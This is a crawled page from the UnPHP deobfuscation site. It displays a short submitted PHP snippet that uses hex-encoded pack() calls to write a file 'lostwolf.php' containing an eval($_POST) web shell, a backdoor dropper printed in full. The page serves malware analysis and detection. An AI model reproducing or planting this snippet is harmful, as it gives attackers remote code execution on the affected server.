

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/184a377ed55dfcf408eb8bacb698ab94/
body_size: 2705
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;script language=&quot;php&quot;&gt;

fputs (fopen(..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;script language=&quot;php&quot;&gt;

fputs (fopen(pack(&quot;H*&quot;,&quot;6c6f7374776f6c662e706870&quot;),&quot;w&quot;),pack(&quot;H..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/184a377ed55dfcf408eb8bacb698ab94/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?  &lt;script language=&quot;php&quot;&gt; 
 
fputs (fopen(pack(&quot;H*&quot;,&quot;6c6f7374776f6c662e706870&quot;),&quot;w&quot;),pack(&quot;H*&quot;,&quot;3c3f406576616c28245f504f53545b6c6f7374776f6c665d293f3e&quot;)); 
&lt;/script&gt; ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;script language=&quot;php&quot;&gt;

fputs (fopen(pack(&quot;H*&quot;,&quot;6c6f7374776f6c662e706870&quot;),&quot;w&quot;),pack(&quot;H*&quot;,&quot;3c3f406576616c28245f504f53545b6c6f7374776f6c665d293f3e&quot;));
&lt;/script&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							184a377ed55dfcf408eb8bacb698ab94
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							100 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="JdC0oVBmWxLlwaOPlrQpvwvklC6S17e21DjmyRkeE9eG7dUHVwpjLSBiHX11aUVL">

<script>
var functions = [];
var md5 = "184a377ed55dfcf408eb8bacb698ab94";
var original_length = 163;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ce6VtI2NO4b5GcochfyVcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779295105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>